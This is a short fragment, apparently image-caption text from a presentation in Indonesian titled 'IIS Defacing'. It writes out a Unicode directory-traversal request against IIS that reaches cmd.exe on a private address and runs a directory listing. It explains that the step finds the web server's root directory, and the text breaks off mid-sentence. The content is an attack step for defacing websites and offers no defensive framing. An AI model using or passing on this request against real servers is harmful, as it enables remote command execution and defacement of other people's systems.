 IIS Defacing http://192.168.0.1/scripts/..%c0%af../winnt/system 32/cmd.exe?/c+dir  Mencari tahu root directory web server. Biasanya diletakkan di dir